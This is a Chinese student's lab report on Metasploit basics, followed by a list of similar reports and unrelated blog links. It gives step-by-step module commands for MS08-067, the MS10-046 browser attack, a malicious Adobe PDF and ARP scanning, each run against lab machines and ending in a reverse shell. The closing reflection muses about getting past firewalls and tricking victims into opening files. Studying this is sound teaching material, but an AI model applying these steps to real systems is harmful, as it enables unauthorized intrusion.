20155208徐子涵 Exp5 MSF基础应用

20155208徐子涵 Exp5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode.

Exploit:Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用)。有Exploit就肯定有漏洞,所以说exploit和漏洞就是紧密相关的。

Payload:payload属于名词意思有:有效载荷,而在网络攻防这一领域,他也可以说成是有效攻击载荷,相当于是将shellcode进行执行。

Encode:encode的意思就是编码,主要是将后门等程序进行处理从而实现免杀等效果。

实践开始

实践一

MS08-067远程溢出漏洞攻击



首先打开msfconsole界面,指令就是简单的

msfconsole然后进行检索,使用指令

search ms08_067来对漏洞可以运用的攻击模块进行查询:

- 然后对所查询的攻击模块进行观察,看我们要使用哪一种攻击模块,这次我们选择使用

exploit/windows/smb/ms08_067_netapi



使用show payload可以查看我们使用的有效攻击载荷:

- 然后我们对所选取的payload进行设置,指令为

set payload generic/shell_reverse_tcp,然后show options查看设置状态:

这里要注意,我们需要设置RHOST和LHOST,一个是靶机的IP地址,另一个是攻击机的IP地址,设置成功:



- 然后就是最紧张刺激的时刻,开始攻击

exploit,好的,一次性成功,获取主机的shell,这下我们可以为所欲为了,那就看一下靶机系统信息,使用指令systeminfo:

- OK,成功完成。

实践二

对浏览器攻击:ms10_046漏洞攻击

- 开始的步骤总是那么的相似,打开平台,对攻击模块进行检索:



- 这次我们选择使用的是

exploit/windows/browser/ms10_046_shortcut_icon_dllloader



查看show payload:

- 这里我们所选择的payload是

windows/meterpreter/reverse_tcp

并进行设置,先用show options查看所需要设置的参数:



- 与上一个实践不同的是:SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:

设置成功后,我们打开xp系统的IE浏览器,打开链接:

http://192.168.88.134:80/:

此时kali显示接入一个会话:

- 使用

sessions -i 2选择会话2(因为第一次IP地址输错了,所以不是会话1,而是会话2),成功获取了靶机的shell,利用systeminfo指令查看靶机的系统信息:

- OK,第二个实践大功告成。

实践三

对Adobe的漏洞攻击

- 真的不想再重复上面那句话了,可是又有什么办法呢,还是要先打开平台检索和adobe漏洞有关的攻击模块啊:



- 这次选择





exploit/windows/fileformat/adobe_cooltype_sing,然后查看payload:

- 选择

windows/meterpreter/reverse_tcp来攻击,并使用show options查看所需要设置的参数:

- 这个好哎,只需要设置主机IP就可以,设置成功后直接开始输入

exploit,发现产生了一个pdf文件:



- 找到这一文件(刚开始还没找到,后来发现这个文件被隐藏了,设置显示隐藏文件就可以看到了):

- 然后将文件拷到靶机中,设置主机IP及端口,输入

exploit开始攻击,另一方面,在靶机中打开pdf文件,发现成功获取靶机shell:

实践四



ARP攻击

msf > use auxiliary/scanner/discovery/arp_sweep

然后

set RHOSTS 192.168.108.0-192.168.108.255

然后 exploit进行攻击

这个时候我们发现我们找到了192.168.88.130这一IP地址,这个就是我们想要找的靶机:

可以发现NTP网络时间协议服务器,它是用来同步各个计算机的时间的协议用的



实践五

辅助模块的应用

- 首先使用

show auxiliary查看可以运用的辅助模块:

这里我们选择ARP扫描,使用命令:

use scanner/discovery/arp_sweep,并使用show options查看参数:发现只需要设置主机的IP就可以

使用exploit指令开始扫描,成功扫描到靶机的smb版本:

实验总结与体会

通过这次的实验,我们充分利用了msf这一平台,不过msf也仅仅只是一个品台,有很多攻击都不能通过其来实现,比如我们如果把靶机换成windows7或者以上版本的系统时,我们就很难攻击成功,所以如果我们还想在这一方面更进一步的话,我们就要多研究多琢磨,看看还有什么好的平台或者软件、漏洞才会更接近攻击的实现。

离实战还缺些什么技术或步骤?

我觉得距离实战还有不少的距离,我们要做到攻击就要绕过防火墙,而这次的实验整体都是关闭了防火墙来做的,还有就是怎么才能做到让靶机顺其自然的打开建立连接的文件,这都是值得思考的而问题。

20155208徐子涵 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- svn版本备份和恢复注意事项

转帖的,因为我经常要用到,所以也在我的博客上记录一下: 注意:备份不备份日志,你想备份日志就要单独在客户端备了,具体步骤百度上都有 svn备份常用命令1.完全备份和增量备份svn.svnadmin ...

- JS(JavaScript)的初了解(更新中···)

1.js介绍 Js全称叫javascript,但不是java,他不仅是是一门前台语言,经过发展,现在也是一门后台语言:而java是后台语言. Js作者是布兰登艾奇. 前台语言:运行在客户端的 后台语言 ...

- 3.1 eureka自我保护

故障现象: Down:是下线(掉线)的意思. 导致原因: 一句话:某时刻某一个微服务不可用了,eureka不会立刻清理,依旧会对该微服务的信息进行保存 什么是自我保护模式? 默认情况下,如果Eurek ...

- Harbor私有仓库中如何彻底删除镜像释放存储空间?

简介: Harbor私有仓库运行一段时间后,仓库中存有大量镜像,会占用太多的存储空间.直接通过Harbor界面删除相关镜像,并不会自动删除存储中的文件和镜像.需要停止Harbor服务,执行垃圾回收命令 ...

- ehcache 简介和基本api使用

文章转载自: https://blog.csdn.net/zhouzhiwengang/article/details/59838105 1.ehcahce简介 在开发高并发量,高性能的网站应用系统时 ...

- Spring框架基础

1 Spring框架 1.1 Spring的基本概念 是一个轻量级的框架,提供基础的开发包,包括消息.web通讯.数据库.大数据.授权.手机应用.session管理 ...

- Flask之SQLAlchemy,flask_session以及蓝图

数据库操作 ORM ORM 全拼 Object-Relation Mapping,中文意为 对象-关系映射.主要实现模型对象到关系数据库数据的映射 优点 : 只需要面向对象编程, 不需要面向数据库编写 ...

- Git:一个简单示例

初始状态:两个分支master/dev都只有一个文件readme.txt 待解决问题:在master分支新增文件,并且修改readme.txt文件,将上述操作同步至远程master分支,最后同步到de ...

- 多线程中Object的wait(),notify()和Condition的wait()和singal()对锁的关联

通常将共享资源的操作放置在Sysnchronized定义的区域内,这样当其他线程也获取到这个锁时,必须的等待锁被释放时才能进入该区域.Object为任意一个对象,每个对象都存在一个标志位,并具有两个值 ...

- Aop理解 ioc理解

AOP 把 [核心代码]和[非核心代码]分离 提高开发的效率 java设计模式: https://www.cnblogs.com/malihe/p/6891920.html N+1就是: 1:一条查询 ...